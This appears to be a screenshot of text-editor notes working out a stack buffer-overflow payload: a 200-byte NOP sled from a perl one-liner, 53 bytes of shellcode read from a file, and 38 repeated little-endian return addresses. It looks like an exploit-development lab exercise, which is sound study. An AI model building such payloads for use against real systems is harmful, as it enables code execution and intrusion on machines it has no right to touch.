 *Untitled Document 1 (~/Desktop) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Untitled Document 1 Untitled Document 2
408 bytes to work with...
1. Half NOP (200 bytes)
perl -e "print '\x90'x200";
2. Shellcode (53 bytes)
cat sc;
3. Repeating return addresses (155 bytes, 38 addresses)
408 - (200 + 53) = 155
155 / 4 = 38.75
round down = 38 full addresses
4. What's the return address?
0xbffff3b8 - 0x2C0 = 0xbffff0f8
perl -e "print '\xf8\xf0\xff\xbf'x38";
(Little-Endian!!!)
Plain Text Tab Width: 8 Ln 17, Col 25 INS